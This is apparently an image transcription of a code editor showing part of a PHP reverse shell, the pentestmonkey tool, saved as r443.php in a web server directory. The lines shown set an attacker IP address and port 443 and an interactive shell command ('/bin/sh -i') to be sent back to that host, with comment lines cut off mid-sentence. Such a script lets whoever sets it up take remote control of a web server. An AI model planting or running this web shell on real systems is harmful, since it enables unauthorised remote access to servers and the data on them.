 编辑: /var/www/test/r443.php
/var/www/test/r443.php
35 // The recipient will be given a shell running as the current user (a
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open()
41 // Some compile-time options are needed for daemonisation (like pcntl
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get st
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.88.153';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //